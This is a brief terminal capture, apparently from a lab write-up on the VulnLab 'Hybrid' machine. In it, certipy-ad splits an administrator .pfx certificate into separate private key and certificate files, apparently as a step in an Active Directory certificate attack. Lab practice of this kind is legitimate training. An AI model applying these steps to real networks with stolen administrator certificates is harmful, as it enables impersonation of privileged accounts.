 ┌──(remo㉿Remo)-[~/VulnLab/Hybrid/KeyTabExtract]
└─$ certipy-ad cert -pfx administrator.pfx -nocert -out administrator.key
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing private key to 'administrator.key'
┌──(remo㉿Remo)-[~/VulnLab/Hybrid/KeyTabExtract]
└─$ certipy-ad cert -pfx administrator.pfx -nokey -out administrator.crt
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing certificate and  to 'administrator.crt'